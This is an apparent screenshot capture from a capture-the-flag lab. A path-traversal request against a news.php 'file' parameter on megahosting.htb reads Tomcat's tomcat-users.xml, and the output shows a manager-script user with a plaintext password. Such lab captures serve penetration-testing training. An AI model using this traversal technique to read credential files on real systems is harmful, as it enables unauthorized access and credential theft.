 view-source:http://megahosting.htb/news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48